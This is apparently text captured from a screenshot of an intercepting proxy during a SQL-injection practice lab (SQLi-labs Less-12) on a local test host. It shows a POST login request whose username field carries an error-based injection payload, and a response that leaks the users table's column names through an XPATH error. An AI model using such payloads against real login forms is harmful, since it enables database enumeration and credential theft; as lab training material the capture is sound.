 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Less-12/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-12/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 172
13
14 uname=admin")  and extractvalue(1,concat(0x7e,(select
group_concat(column_name) from information_schema.columns where
table_name='users')))  --+ &passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~id,login,password,email,secret,'
LOGIN ATTEMPT
FAILED